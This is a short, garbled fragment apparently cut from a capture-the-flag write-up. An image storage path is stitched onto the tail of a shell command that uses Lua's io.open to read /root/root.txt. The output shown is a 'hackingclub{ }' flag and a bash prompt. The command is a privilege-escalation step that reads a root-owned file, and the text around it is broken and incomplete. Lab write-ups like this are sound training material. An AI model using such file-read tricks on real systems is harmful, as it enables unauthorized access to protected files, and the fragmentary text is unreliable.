 io.close(f);' -e 'local f=io.open("/root/root.txt", "rb"); print(f:read("*a"));
hackingclub{ }
bash-4.2$